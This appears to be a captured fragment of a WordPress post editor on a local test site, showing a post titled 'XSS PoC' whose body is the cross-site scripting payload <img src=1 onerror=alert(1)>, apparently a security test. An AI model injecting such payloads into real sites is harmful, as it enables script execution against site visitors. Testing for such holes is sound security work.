 XSS PoC
Permalink: http://wpdistillery.vm/xss-poc/ Edit View Post Get Shortlink
Add Media
Visual Text
B I ABC
<img src=1 onerror=alert(1)>